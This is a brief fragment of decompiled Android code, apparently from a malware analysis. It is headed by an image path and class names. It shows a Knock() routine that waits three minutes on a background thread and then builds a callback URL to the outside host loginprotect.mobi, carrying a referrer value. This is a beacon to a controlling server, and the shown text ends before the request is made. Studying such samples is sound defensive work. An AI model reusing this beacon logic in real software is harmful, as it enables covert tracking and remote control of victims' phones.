 SystemService.class UtilActivity.class Utilities.class
private void Knock()
{
this.threadPoolExecutorKnockThread = Executors.newSingleThreadExecutor();
this.longRunningTaskKnockThread = new Runnable()
{
public void run()
{
Log.d("TRACKING", "Ref: r");
try
{
Thread.sleep(180000L);
localObject = "http://loginprotect.mobi/callback.php?referer=";
String str = SystemService.this.ref;
Log.d("TRACKING", "Refff: " + str);
if (str != null) {
localObject = "http://loginprotect.mobi/callback.php?referer=" + str;
}
}